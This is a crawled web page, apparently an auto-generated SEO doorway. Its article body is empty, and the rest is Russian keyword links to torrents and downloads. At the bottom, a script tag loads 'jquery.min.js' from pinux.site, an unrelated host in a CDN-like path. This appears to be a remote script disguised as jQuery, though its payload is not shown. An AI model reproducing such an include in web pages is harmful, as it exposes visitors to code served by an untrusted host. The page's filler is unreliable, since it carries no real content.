

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-pmvir-41-shema.html
body_size: 1820
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пмвир 41 схема - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пмвир 41 схема</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-moe-okruzhenie-prezentaciya.html">Мое окружение презентация</a></li>
                                <li><a href="j0dbs-eliza-tanaka-nastolnaya-kniga-geyshi-skachat.html">Элиза танака настольная книга гейши скачать</a></li>
                                <li><a href="j0dbs-zhurnal-geosfera.html">Журнал геосфера</a></li>
                                <li><a href="j0dbs-moonzund-kniga-vikipediya.html">Моонзунд книга википедия</a></li>
                                <li><a href="j0dbs-serial-napodobie-lyubovnic.html">Сериал наподобие любовниц</a></li>
                                <li><a href="j0dbs-1s-dengi-mobilnoe-prilozhenie.html">1с деньги мобильное приложение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-nichego-strashnogo-film-torrent.html">Ничего страшного фильм торрент</a></li>
                                            <li><a href="j0dbs-istoriya-tela-2640-faktov.html">История тела 2640 фактов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-igru-s-may-pley-siti.html">Скачать игру с май плей сити</a></li>
                                            <li><a href="j0dbs-d1n-vse-pesni-skachat-besplatno.html">Д1н все песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-angliyskomu-russkiy-perevodchik.html">Английскому русский переводчик</a></li>
                                            <li><a href="j0dbs-skachat-brigadu-v-horoshem-kachestve-cherez-torrent.html">Скачать бригаду в хорошем качестве через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-slushat-audioknigu-epoha-mertvyh-ya-edu-domoy.html">Слушать аудиокнигу эпоха мертвых я еду домой</a></li>
                                            <li><a href="j0dbs-konec-parada-torrent.html">Конец парада торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
